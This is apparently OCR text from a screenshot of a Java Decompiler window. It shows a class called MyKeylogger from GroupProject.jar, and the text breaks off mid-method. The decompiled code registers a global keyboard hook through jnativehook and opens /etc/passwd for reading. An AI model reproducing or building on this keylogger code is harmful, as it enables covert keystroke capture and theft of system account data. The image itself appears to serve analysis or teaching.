 Java Decompiler - MyKeylogger.class
File Edit Navigate Search Help
GroupProject.jar
META-INF
org.eclipse.jdt.internal.jarinjarloader
MyKeylogger
MyKeylogger
br : BufferedReader
evil : PrintWriter
testObject : Test
ListFiles(File) : void
main(String[]) : void
nativeKeyPressed(NativeKeyEvent) :
nativeKeyReleased(NativeKeyEvent)
nativeKeyTyped(NativeKeyEvent) : v
Test
httpclient-4.5.2.jar
jnativehook-2.0.2.jar
MyKeylogger.class
import java.io.BufferedReader;
public class MyKeylogger
implements NativeKeyListener
{
private static Test testObject;
private static BufferedReader br;
private static PrintWriter evil;
public static void main(String[] args)
{
try
{
21 evil = null;
23 GlobalScreen.registerNativeHook();
25 GlobalScreen.addNativeKeyListener(new MyKeylogger());
27 testObject = new Test();
29 br = null;
try
{
32 br = new BufferedReader(new FileReader("/etc/passwd"));